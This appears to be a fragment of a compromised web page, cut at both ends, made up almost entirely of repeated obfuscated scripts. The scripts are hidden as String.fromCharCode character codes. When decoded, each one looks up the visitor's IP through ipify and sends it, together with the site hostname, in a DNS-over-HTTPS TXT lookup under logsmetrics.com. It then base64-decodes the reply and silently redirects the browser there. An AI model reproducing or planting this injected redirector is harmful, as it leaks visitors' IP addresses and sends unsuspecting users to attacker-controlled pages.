,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,